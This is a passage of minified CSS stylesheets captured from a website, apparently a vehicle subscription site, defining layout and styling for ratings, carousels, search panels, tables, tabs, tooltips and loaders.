(min-width:1025px){.quantity-input_align_l-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1025px){.quantity-input_align_l-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (min-width:1281px){.quantity-input_align_xl-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:1281px){.quantity-input_align_xl-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1281px){.quantity-input_align_xl-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (min-width:1440px){.quantity-input_align_xxl-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:1440px){.quantity-input_align_xxl-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1440px){.quantity-input_align_xxl-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (min-width:1920px){.quantity-input_align_xxxl-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:1920px){.quantity-input_align_xxxl-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1920px){.quantity-input_align_xxxl-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.quantity-input_width_s .quantity-input__input{width:23px}.rating-panel{display:block}.rating-panel__holder{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:100%}.rating-panel__illustration{display:block;-webkit-box-flex:1;-ms-flex:1 1 144px;flex:1 1 144px;width:144px;max-width:144px;margin:0 30px 0 0}.rating-panel__illustration:last-child{margin-right:0}.rating-panel__image{display:block}.rating-panel__info{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.rating-panel__grade{display:block;margin:0 0 5px;padding:0 2px}.rating-panel__grade:last-child{margin-bottom:0}.rating-panel__description{display:block;padding:0 5px;color:#000;font-size:13px}.rating-panel__link{color:inherit;font-weight:700;text-decoration:uinderline;-webkit-transition:color .3s ease;transition:color .3s ease}.rating-panel__link:hover,.rating-panel__link:focus{color:#04c4ef}.rating-panel__fields{max-width:509px;padding:43px 0 0;color:#000}@media only screen and (min-width:1025px){.rating-panel_layout_col .rating-panel__holder{display:block}}@media only screen and (min-width:1025px){.rating-panel_layout_col .rating-panel__illustration{width:auto;max-width:100%;margin:0 0 9px}}.rating-panel_layout_col .rating-panel__illustration:last-child{margin-bottom:0}.rating{display:inline-block}.rating__items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.rating__item{position:relative;display:block;margin:0 0 0 1px;background:transparent;border:0;outline:0}.rating__item:nth-child(1){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.rating__item:nth-child(2){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.rating__item:nth-child(3){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.rating__item:nth-child(4){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.rating__item:nth-child(5){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.rating__item:last-child{margin-left:0}.rating__mark{display:block;width:28px;height:29px;margin:0;padding:0;fill:#c9c9c9;-webkit-transition:fill .3s ease;transition:fill .3s ease}.rating__mark_state_active{fill:#edbd41}.rating_marks_5 .rating__mark{fill:#edbd41}.rating_marks_4 .rating__item:nth-child(n+2) .rating__mark{fill:#edbd41}.rating_marks_3 .rating__item:nth-child(n+3) .rating__mark{fill:#edbd41}.rating_marks_2 .rating__item:nth-child(n+4) .rating__mark{fill:#edbd41}.rating_marks_1 .rating__item:nth-child(n+5) .rating__mark{fill:#edbd41}.rating_type_interactable:hover .rating__item:nth-child(n) .rating__mark{fill:#c9c9c9}.rating_type_interactable:hover .rating__item:nth-child(1):hover .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(1):hover+.rating__item .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(1):hover+.rating__item+.rating__item .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(1):hover+.rating__item+.rating__item+.rating__item .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(1):hover+.rating__item+.rating__item+.rating__item+.rating__item .rating__mark{fill:#edbd41}.rating_type_interactable:hover .rating__item:nth-child(2):hover .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(2):hover+.rating__item .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(2):hover+.rating__item+.rating__item .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(2):hover+.rating__item+.rating__item+.rating__item .rating__mark{fill:#edbd41}.rating_type_interactable:hover .rating__item:nth-child(3):hover .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(3):hover+.rating__item .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(3):hover+.rating__item+.rating__item .rating__mark{fill:#edbd41}.rating_type_interactable:hover .rating__item:nth-child(4):hover .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(4):hover+.rating__item .rating__mark{fill:#edbd41}.rating_type_interactable:hover .rating__item:nth-child(5):hover .rating__mark{fill:#edbd41}.review-carousel{display:block}.review-carousel__arrows{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:20px 0 0}.review-carousel__arrow{position:relative;display:block;-webkit-box-flex:0;-ms-flex:0 0 40px;flex:0 0 40px;width:40px;height:40px;margin:0 16px 0 0;font-size:0;line-height:0;color:#464655;background:#fff;border:1px solid #efefef;border-radius:50%;-webkit-box-shadow:1px 1px 10px rgba(189,189,189,.25);box-shadow:1px 1px 10px rgba(189,189,189,.25);-webkit-transition:color .3s ease;transition:color .3s ease}.review-carousel__arrow:last-child{margin-right:0}.review-carousel__arrow_type_prev .review-carousel__icon{-webkit-transform:translate(-50%,-50%) rotate(180deg);transform:translate(-50%,-50%) rotate(180deg)}.review-carousel__arrow_state_disabled{color:#d9d9d9}.review-carousel__icon{position:absolute;top:50%;left:50%;display:block;width:17px;height:17px;fill:currentColor;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.review{display:block}.review__illustration{display:block;margin:0 0 16px}.review__illustration:last-child{margin-bottom:0}.review__image{display:block;width:auto;max-width:100%;height:36px;-o-object-fit:scale-down;object-fit:scale-down;-o-object-position:0 50%;object-position:0 50%}.review__rating{display:block;margin:0 0 20px}.review__rating:last-child{margin-bottom:0}.review__main{display:block;margin:0 0 20px}.review__main:last-child{margin-bottom:0}.review__author{display:block;margin:0 0 8px;font-size:18px;font-weight:500;line-height:1.172}.review__author:last-child{margin-bottom:0}.review__text{display:block;margin:0 0 8px;font-size:15px;line-height:1.172}.review__text:last-child{margin-bottom:0}.search-group{display:block}@media only screen and (min-width:1025px){.search-group__holder{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}}.search-group__meta{margin:0 0 64px}@media only screen and (min-width:1025px){.search-group__meta{-ms-flex-preferred-size:260px;flex-basis:260px;margin:0}}.search-group__meta:last-child{margin-bottom:0}@media only screen and (min-width:1025px){.search-group__main{-ms-flex-preferred-size:730px;flex-basis:730px;padding:5px 0 0 15px}}.search-group_style_padded{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media only screen and (min-width:1025px){.search-group_style_padded{padding:35px 0 0}}.search-group_style_padded .search-group__holder{position:relative;display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:300px;margin:0 0 80px;padding:0 25px;background:#fff;border-radius:10px;-webkit-box-shadow:0 4px 25px rgba(189,189,189,.25);box-shadow:0 4px 25px rgba(189,189,189,.25)}@media only screen and (min-width:1025px){.search-group_style_padded .search-group__holder{max-width:100%;padding:0;margin:0}}.search-group_has_filter-group .search-group__main{padding:0}@media only screen and (min-width:1025px){.search-group_has_filter-group .search-group__main{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}}.search-group_has_filter-group .search-group__filter-group{border-bottom:1px solid #e4e4ed}@media only screen and (min-width:1025px){.search-group_has_filter-group .search-group__filter-group{-webkit-box-flex:0;-ms-flex:0 1 340px;flex:0 1 340px;width:340px;margin:0 20px 0 0;border:0}}.search-group_has_filter-group .search-group__filter-group:last-child{margin:0}@media only screen and (min-width:1025px){.search-group_has_filter-group .search-group__search-panel{-webkit-box-flex:0;-ms-flex:0 1 498px;flex:0 1 498px;width:498px;margin:0 20px 0 0}}.search-group_has_filter-group .search-group__search-panel:last-child{margin:0}.search-panel{display:block;padding:0}@media only screen and (min-width:768px){.search-panel{padding:11px 36px 11px 45px;background:#fff;border-radius:10px;-webkit-box-shadow:0 4px 25px rgba(189,189,189,.25);box-shadow:0 4px 25px rgba(189,189,189,.25)}}@media only screen and (min-width:768px){.search-panel__holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}}.search-panel__items{padding:0 40px;background:#fff;border-radius:10px;-webkit-box-shadow:0 4px 25px rgba(189,189,189,.25);box-shadow:0 4px 25px rgba(189,189,189,.25)}@media only screen and (min-width:768px){.search-panel__items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding:0 70px 0 0;background:transparent;border-radius:0;-webkit-box-shadow:none;box-shadow:none}}.search-panel__item{position:relative;display:block;padding:22px 0}@media only screen and (min-width:768px){.search-panel__item{-ms-flex-preferred-size:158px;flex-basis:158px;padding:0}}.search-panel__item:first-child{border-bottom:1px solid #e4e4ed}@media only screen and (min-width:768px){.search-panel__item:first-child{border:0}}.search-panel__controls{padding:18px 18px 0}@media only screen and (min-width:768px){.search-panel__controls{width:170px;padding:0}}@media only screen and (min-width:768px){.search-panel__control{width:170px}}.search-panel_style_clear{padding:0;background:transparent;-webkit-box-shadow:none;box-shadow:none}.search-panel_style_clear .search-panel__items{display:block;padding:0;background:transparent;-webkit-box-shadow:none;box-shadow:none}@media only screen and (min-width:1025px){.search-panel_style_clear .search-panel__items{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 6px 0 0}}.search-panel_style_clear .search-panel__item{padding:13px 0}@media only screen and (min-width:1025px){.search-panel_style_clear .search-panel__item{padding:0}}.search-panel_style_clear .search-panel__item:first-child{border-bottom:1px solid #e4e4ed}@media only screen and (min-width:1025px){.search-panel_style_clear .search-panel__item:first-child{border:0}}@media only screen and (max-width:1024px){.search-panel_style_clear .search-panel__controls{position:absolute;top:100%;left:0;z-index:1;width:100%;padding:0;-webkit-transform:translate(0,20px);transform:translate(0,20px)}}.search-panel_style_clear .search-panel__control{width:100%}@media only screen and (min-width:1025px){.search-panel_style_clear .search-panel__control{width:170px}}.section{display:block;padding:25px 0}@media only screen and (min-width:1025px){.section{padding:50px 0}}.section__header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 0 20px}.section__header:last-child{margin-bottom:0}.section__header .section__container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%}.section__title{display:block;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;max-width:1005}.section__extra{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.section__link{color:#00732f;text-decoration:none;border-bottom:1px solid currentColor;-webkit-transition:color .3s ease;transition:color .3s ease}.section__link:hover{color:#04c4ef}.section__wrapper{display:block}.section__wrapper_width_medium{max-width:672px}.section__wrapper_width_limited{max-width:927px}.section__fields{margin:0 0 20px}.section__fields:last-child{margin-bottom:0}.section__carousel{margin:0 -20px}@media only screen and (min-width:768px){.section__carousel{margin:0}}.section__offer-group{width:100%;max-width:926px;margin:0 auto;padding:20px 0 0}.section__form-panel{padding:14px 0 0}@media only screen and (min-width:1336px){.section__banner-group{margin:0 -64px}}.section__accordeon-group{width:100%;max-width:926px;margin:0 auto}.section_spacing_close{padding:0}@media only screen and (min-width:1025px){.section_spacing_l{padding:80px 0}}@media only screen and (min-width:1025px){.section_spacing_l .section__header{margin:0 0 50px}}.section_spacing_l .section__header:last-child{margin-bottom:0}.section_spacing_top-close{padding-top:0}.section_spacing_bottom-close{padding-bottom:0}.section_style_grey{background-color:#f5f5f5}.section_style_milk{background-color:#fbfbfb}.select{display:block;max-width:100%;padding:0;color:#464655;font-size:15px;line-height:1.2;border:0;outline:0}.select__option{color:#464655}.select__option:checked{color:#fff;background-color:#00732f}.select__option:hover{color:#464655;background-color:#04c4ef}.select_style_minimal{color:inherit;font-size:16px;font-weight:500;line-height:1.17}.select2{display:inline-block}.select2__original-input_style_form+.select2-container .select2-selection{height:40px;background:#fff;border:1px solid #ccc;border-radius:3px;outline:0;-webkit-transition:border-color .3s ease;transition:border-color .3s ease}.select2__original-input_style_form+.select2-container .select2-selection:hover,.select2__original-input_style_form+.select2-container .select2-selection:active{border-color:#000}.select2__original-input_style_form+.select2-container .select2-selection:focus{border-color:#2196f3}.select2__original-input_style_form+.select2-container .select2-selection__rendered{padding:0 30px 0 15px;color:#000;line-height:38px}.select2__original-input_style_form+.select2-container .select2-selection__placeholder{color:#999}.select2__original-input_style_form+.select2-container .select2-selection__arrow{position:absolute;top:0;right:1px;z-index:1;width:30px;height:100%}.select2__original-input_style_form+.select2-container .select2-selection__arrow b{position:absolute;top:50%;left:50%;z-index:1;display:block;width:7px;height:7px;color:inherit;border-width:0;border-color:transparent;border-right:2px solid #999;border-bottom:2px solid #999;-webkit-transform:translate(0,-50%) rotate(45deg);transform:translate(0,-50%) rotate(45deg)}.select2__original-input_style_form+.select2-container--open.select2-container--default .select2-selection__arrow b{border-width:0;border-color:transparent;border-right:2px solid #999;border-bottom:2px solid #999;-webkit-transform:translate(0,0) rotate(-135deg);transform:translate(0,0) rotate(-135deg)}.select2__original-input_style_form.select2-dropdown{border-color:#2196f3}.simple-table{display:block}.simple-table__main{position:relative;display:block;overflow:hidden;background:#fff;border:1px solid #e6e6e6;border-radius:12px}.simple-table__header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;background:#e6e6e6}.simple-table__cell{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0;padding:4px 8px;font-size:11px;line-height:1.17}@media only screen and (min-width:480px){.simple-table__cell{padding:6px 10px;font-size:14px}}.simple-table__cell_type_heading{padding:6px 8px;font-size:12px;font-weight:500}@media only screen and (min-width:480px){.simple-table__cell_type_heading{padding:10px;font-size:16px}}.simple-table__cell_type_footing{padding:6px 8px;font-size:12px;font-weight:700;border-top:1px solid #e6e6e6}@media only screen and (min-width:480px){.simple-table__cell_type_footing{padding:10px;font-size:16px}}.simple-table__row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.simple-table_type_cost-compare .simple-table__cell_role_name{-webkit-box-flex:0;-ms-flex:0 1 40%;flex:0 1 40%}.simple-table_type_cost-compare .simple-table__cell_role_cost-sub{-webkit-box-flex:0;-ms-flex:0 1 30%;flex:0 1 30%;color:#04c4ef;text-align:center}.simple-table_type_cost-compare .simple-table__cell_role_cost-buy{-webkit-box-flex:0;-ms-flex:0 1 30%;flex:0 1 30%;text-align:center}.social-nav{display:block}.social-nav__list{display:block;margin:0;padding:0;list-style:none;font-size:0;line-height:0}.social-nav__item{display:inline-block;vertical-align:middle;margin:0 0 0 25px}.social-nav__item:first-child{margin-left:0}.social-nav__link{display:block;width:auto;height:auto;fill:#fff;color:#fff;text-decoration:none;outline:0}.social-nav__link:hover,.social-nav__link:active{fill:#00732f;color:#00732f;text-decoration:none}.social-nav__link:focus{fill:#00732f;color:#00732f;text-decoration:none}.social-nav__text{font-size:1rem;font-weight:700;line-height:1.2}.social-nav__icon{display:block;width:100%;max-width:20px;height:100%;max-height:20px;fill:inherit;-webkit-transition:fill .3s ease;transition:fill .3s ease}.sort-trigger{position:relative;display:inline-block;vertical-align:baseline;width:auto;height:auto;padding:0 14px 0 0;color:inherit;font-size:inherit;font-weight:inherit;text-align:inherit;text-decoration:none;background:transparent;border:0;outline:0;-webkit-transition:color .3s ease;transition:color .3s ease}.sort-trigger:hover{color:#00732f;text-decoration:none}.sort-trigger:focus{color:#04c4ef;text-decoration:none;outline:0}.sort-trigger:before,.sort-trigger:after{content:'';position:absolute;right:0;z-index:1;display:block;color:#00732f;opacity:.4;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.sort-trigger:before{bottom:50%;width:0;height:0;padding:0!important;border-style:solid;border-width:0 4px 5px 4px;border-color:transparent transparent currentColor transparent}.sort-trigger:after{top:50%;-webkit-transform:translate(0,1px);transform:translate(0,1px);width:0;height:0;padding:0!important;border-style:solid;border-width:5px 4px 0 4px;border-color:currentColor transparent transparent transparent}.sort-trigger__label{display:block}.sort-trigger_direction_asc:before{opacity:1}.sort-trigger_direction_desc:after{opacity:1}.sticker{display:block;padding:5px 10px;color:#fff;font-size:15px;line-height:1;word-break:break-word;background:#c5c5cd;border-radius:12px}.sticker_style_default{background:#c5c5cd}.sticker_style_primary{background:#9a9ab1}.sticker_style_electric{background:#04c4ef}.sticker_style_green{background:#00732f}.sticker_style_purple{background:#7300ff}.sticker_style_pink{background:#ff00d5}.sticker_style_red{background:#ef0404}.switch{position:relative;display:inline-block;vertical-align:middle;min-width:60px;cursor:pointer}.switch__input{position:absolute;top:50%;left:0;z-index:1;display:block;opacity:.0001;-webkit-transform:scale(.0001);transform:scale(.0001)}.switch__input:checked+.switch__body .switch__container{background:#00732f}.switch__input:checked+.switch__body .switch__knob{left:100%;-webkit-transform:translate(-100%,-50%);transform:translate(-100%,-50%)}.switch__body{display:block;font-size:0}.switch__container{position:relative;display:inline-block;vertical-align:middle;width:100%;height:30px;padding:3px;background:#f4f4f4;border:0;border-radius:32px;-webkit-transition:background .3s ease;transition:background .3s ease}.switch__wrapper{position:relative;z-index:10;display:block;width:100%;height:100%}.switch__knob{position:absolute;top:50%;left:0;z-index:1;width:24px;height:24px;background:#fff;border:0;border-radius:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:right,left,-webkit-transform;transition-property:right,left,-webkit-transform;transition-property:right,left,transform;transition-property:right,left,transform,-webkit-transform}.switch_width_full{display:block;width:100%;min-width:auto}.switch_type_labeled{display:block;min-width:auto}.switch_type_labeled .switch__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.switch_type_labeled .switch__container{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:52px;height:32px;padding:4px}.switch_type_labeled .switch__label{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;margin:0 0 0 15px;color:#464655;font-size:12px;font-weight:500;line-height:1.17}.switch_style_grey .switch__container{background-color:#c2c4c6}.tabs{display:block}@media only screen and (min-width:1025px){.tabs{padding:0 20px}}.tabs__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;overflow:auto hidden;overflow-x:auto;overflow-y:hidden;margin:0;padding:0 20px;list-style:none;border-bottom:1px solid rgba(70,70,85,.498)}@media only screen and (min-width:1025px){.tabs__nav{overflow:visible;padding:0}}.tabs__item{margin:0 5px -1px 0;padding:0 20px;list-style:none}.tabs__item:first-child{padding-left:0}.tabs__item:last-child{margin-right:0;padding-right:0}.tabs__label{position:relative;display:block;padding:0 0 16px;color:#464655;font-size:20px;font-weight:500;white-space:nowrap;text-decoration:none;background:transparent}.tabs__label:after{content:'';position:absolute;right:-20px;left:-20px;bottom:0;z-index:1;display:block;height:4px;background:#00732f;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tabs__label:hover:after{opacity:1}.tabs__label_state_active:after{opacity:1}.tabs__label_state_disabled{cursor:not-allowed;opacity:.5}.tabs__content{display:block}.tabs__panel_state_hidden{display:none}.tabs__panel_state_active{display:block}.ticket-detail{display:block}.ticket-detail__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ticket-detail__illustration{position:relative;display:block;overflow:hidden;-webkit-box-flex:0;-ms-flex:0 0 100px;flex:0 0 100px;width:100px;max-width:100px;margin:0 10px 0 0;border-radius:12px}@media only screen and (min-width:1025px){.ticket-detail__illustration{margin:0 38px 0 0}}.ticket-detail__illustration:last-child{margin-right:0}.ticket-detail__illustration:before{content:'';display:block;width:100%;height:auto;padding:100% 0 0}.ticket-detail__image{position:absolute;top:0;left:0;z-index:1;display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.ticket-detail__content{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto}.ticket-detail__props{display:block;margin:0 0 24px}.ticket-detail__props:last-child{margin-bottom:0}.ticket-detail__prop{display:block;margin:0 0 15px}.ticket-detail__prop:last-child{margin-bottom:0}.tippy{display:inline-block;vertical-align:middle;color:inherit;-webkit-transition:color .3s ease;transition:color .3s ease}.tippy:hover{color:#00732f}.tippy__icon{fill:currentColor}.tippy-box{max-width:78px;color:#464655;font-size:10px;background:#fff;border:1px solid #00732f;border-radius:6px}.tippy-content{padding:6px 10px 4px}.tippy-arrow{display:none}.title{display:block;margin:0;padding:0;font-family:'Roboto Condensed','Roboto',sans-serif;font-weight:700;line-height:1.2;text-align:left}.title_size_h1{font-size:46px}.title_size_h2{font-size:40px}.title_size_h3{font-size:36px}.title_size_h4{font-size:32px}.title_size_h5{font-size:24px}.title_size_h6{font-size:18px}.title_align_left{text-align:left}.title_align_center{text-align:center}.title_align_right{text-align:right}@media only screen and (min-width:1px){.title_align_xs-left{text-align:left}}@media only screen and (min-width:1px){.title_align_xs-center{text-align:center}}@media only screen and (min-width:1px){.title_align_xs-right{text-align:right}}@media only screen and (min-width:480px){.title_align_s-left{text-align:left}}@media only screen and (min-width:480px){.title_align_s-center{text-align:center}}@media only screen and (min-width:480px){.title_align_s-right{text-align:right}}@media only screen and (min-width:768px){.title_align_m-left{text-align:left}}@media only screen and (min-width:768px){.title_align_m-center{text-align:center}}@media only screen and (min-width:768px){.title_align_m-right{text-align:right}}@media only screen and (min-width:1025px){.title_align_l-left{text-align:left}}@media only screen and (min-width:1025px){.title_align_l-center{text-align:center}}@media only screen and (min-width:1025px){.title_align_l-right{text-align:right}}@media only screen and (min-width:1281px){.title_align_xl-left{text-align:left}}@media only screen and (min-width:1281px){.title_align_xl-center{text-align:center}}@media only screen and (min-width:1281px){.title_align_xl-right{text-align:right}}@media only screen and (min-width:1440px){.title_align_xxl-left{text-align:left}}@media only screen and (min-width:1440px){.title_align_xxl-center{text-align:center}}@media only screen and (min-width:1440px){.title_align_xxl-right{text-align:right}}@media only screen and (min-width:1920px){.title_align_xxxl-left{text-align:left}}@media only screen and (min-width:1920px){.title_align_xxxl-center{text-align:center}}@media only screen and (min-width:1920px){.title_align_xxxl-right{text-align:right}}.tooltip{position:relative;z-index:1;display:block;cursor:pointer;color:#464655}.tooltip:hover{z-index:5}.tooltip:hover .tooltip__bubble{visibility:visible;pointer-events:auto;opacity:1}.tooltip__visual{position:relative;display:block;color:#c2c4c5;font-size:0}.tooltip__visual:before{content:'';position:absolute;top:50%;left:50%;display:block;width:200%;height:200%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.tooltip__icon{display:block;width:10px;height:10px;fill:currentColor}.tooltip__bubble{position:absolute;top:0;left:100%;z-index:1;visibility:hidden;width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:280px;padding:12px 20px 20px;pointer-events:none;font-size:16px;font-weight:500;border-radius:10px;background:#fff;-webkit-box-shadow:0 4px 15px 0 rgba(0,0,0,.25);box-shadow:0 4px 15px 0 rgba(0,0,0,.25);-webkit-transform:translate(10px,-10px);transform:translate(10px,-10px);opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:visibility,opacity;transition-property:visibility,opacity}.tooltip_position_left .tooltip__bubble{left:auto;right:100%;-webkit-transform:translate(-10px,-10px);transform:translate(-10px,-10px)}.tooltip_position_right .tooltip__bubble{left:100%;right:auto;-webkit-transform:translate(10px,-10px);transform:translate(10px,-10px)}@media only screen and (min-width:1600px){.tooltip_position_desktop-left .tooltip__bubble{left:auto;right:100%;-webkit-transform:translate(-10px,-10px);transform:translate(-10px,-10px)}}@media only screen and (min-width:1600px){.tooltip_position_desktop-right .tooltip__bubble{left:100%;right:auto;-webkit-transform:translate(10px,-10px);transform:translate(10px,-10px)}}.total-price{display:block;line-height:1.172}.total-price__label{display:block;margin:0 0 9px;color:#9a9ab1;font-size:15px}.total-price__label:last-child{margin-bottom:0}.total-price__price{display:block;margin:0 0 6px;color:#464655;font-size:22px;font-weight:700}.total-price__price:last-child{margin-bottom:0}.total-price__message{display:block;margin:0 0 6px;color:#464655;font-size:16px;font-weight:500}.total-price__message:last-child{margin-bottom:0}.total-price__vat{display:block;margin:0 0 9px;color:#9a9ab1;font-size:10px}.total-price__vat:last-child{margin-bottom:0}.video{position:relative;display:block;overflow:hidden;width:100%;height:auto;background:#c4c4c4}.video:before{content:'';display:block;width:100%;height:auto;padding:56.25% 0 0}.video:after{content:'';position:absolute;top:50%;left:50%;z-index:1;display:block;width:0;height:0;border-top:35px solid transparent;border-left:62px solid #fff;border-bottom:35px solid transparent;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.video__content{position:absolute;top:0;left:0;z-index:2;display:block;width:100%;height:100%;margin:0;padding:0;border:0}.work-list{display:block;color:main-color}.work-list__list{counter-reset:workList}.work-list__item{font-size:0}.work-list__item:before{content:counter(workList) '.';counter-increment:workList;display:inline-block;vertical-align:middle;min-width:30px;padding:0 5px 0 0;font-size:20px;text-align:center}.work-list__link{display:inline-block;vertical-align:middle;color:inherit;font-size:20px;text-decoration:none}.work-list__link[href='#']{cursor:default;pointer-events:none;opacity:.2}.work-list__panel{display:block;margin:0 0 32px;padding:21px 21px 12px;color:#fff;background:#00732f;border-radius:10px}.work-list__panel:last-child{margin-bottom:0}.work-list__header{margin:0 0 4px}.work-list__header:last-child{margin-bottom:0}.work-list__download-link{color:#fff;font-size:21px}.work-list__update-date{padding:16px 0 0;font-size:14px;text-align:right}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.yeti.ae/assets/styles/custom.css?v=mewp1bkK9Hx2ukZ8MoclHziUvGHQg2f1CTSgHNM4iL0
body_size: 4090
content:
.test{display:none}@media only screen and (min-width:1281px){.card-detail__control-group{flex-wrap:nowrap}}.intro{overflow:visible}.sticker_style_primary{background:#6911f5}.sticker_style_regular{background:#d82e2b}.sticker_style_electric{background:#3861f6}.sticker_style_hybrid{background:#04c4ef}.note_warning{color:#d82e2b}.card-detail__control-group__link{color:#9a9ab1}.illust-panel__footer .button{margin:10px 10px 0 0}.illust-panel__footer .button:last-child{margin-right:0}.page__header{position:fixed;background:#fff;width:100%}.page__content{margin-top:85px}.price-group__price{white-space:nowrap}#delivery-map{height:300px}.iti{width:100%}.filter-switch{position:relative;display:inline-block;width:36px;height:20px}.filter-switch input{opacity:0;width:0;height:0}.filter-slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;-webkit-transition:.4s;transition:.4s;background-color:#00732f}.filter-slider:before{position:absolute;content:"";height:16px;width:16px;left:2px;bottom:2px;background-color:#fff;-webkit-transition:.4s;transition:.4s}input:focus+.filter-slider{box-shadow:0 0 1px #2196f3}input:checked+.filter-slider:before{-webkit-transform:translateX(16px);-ms-transform:translateX(16px);transform:translateX(16px)}.filter-slider{border-radius:10px}.filter-slider:before{border-radius:50%}.filter-switch-group{width:100%;display:flex;justify-content:space-between;margin:0 0 12px}#loader{position:fixed;width:100%;height:100%;background-color:rgba(0,0,0,.3);z-index:1000;display:none;justify-content:center;flex-direction:column;align-items:center}.loader-ring{display:inline-block;position:relative;width:80px;height:80px;z-index:1000}.loader-ring div{box-sizing:border-box;display:block;position:absolute;width:64px;height:64px;margin:8px;border:8px solid #fff;border-radius:50%;animation:loader-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border-color:#fff transparent transparent transparent}.loader-ring div:nth-child(1){animation-delay:-.45s}.loader-ring div:nth-child(2){animation-delay:-.3s}.loader-ring div:nth-child(3){animation-delay:-.15s}@keyframes 